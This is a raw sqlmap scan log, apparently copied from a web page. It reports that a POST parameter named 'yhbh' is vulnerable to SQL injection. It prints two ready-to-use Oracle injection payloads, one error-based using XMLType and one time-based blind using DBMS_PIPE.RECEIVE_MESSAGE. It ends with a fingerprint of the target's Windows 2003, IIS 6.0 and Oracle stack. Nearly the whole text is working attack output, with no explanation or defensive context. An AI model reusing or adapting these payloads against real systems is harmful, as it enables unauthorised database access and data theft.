 ---
Place: POST
Parameter: yhbh
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: yylb=1&yhbh=a' AND 8943=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR
(113)||CHR(122)||CHR(97)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (8943=8943) THE
N 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(98)||CHR(122)||CHR(113)||CHR
(62))) FROM DUAL) AND 'MBJg'='MBJg&yhmm=a&x=32&y=10
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: yylb=1&yhbh=a' AND 4343=DBMS_PIPE.RECEIVE_MESSAGE(CHR(101)||CHR(116
)||CHR(79)||CHR(66),5) AND 'yidW'='yidW&yhmm=a&x=32&y=10
---
[12:27:27] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Oracle